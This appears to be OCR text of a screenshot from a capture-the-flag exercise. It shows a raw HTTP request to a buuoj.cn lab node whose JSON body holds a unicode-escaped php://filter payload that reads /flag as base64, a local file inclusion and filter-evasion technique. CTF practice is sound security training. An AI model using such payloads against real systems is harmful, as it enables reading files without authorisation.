 GET /query.php HTTP/1.1
Host:
799c5689-a583-4a33-844a-f24e0b753610.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 98
{
"page":
"\u0070\u0068\u0070://filter/convert.base64-encode/resour
ce=/\u0066\u006c\u0061\u0067"
}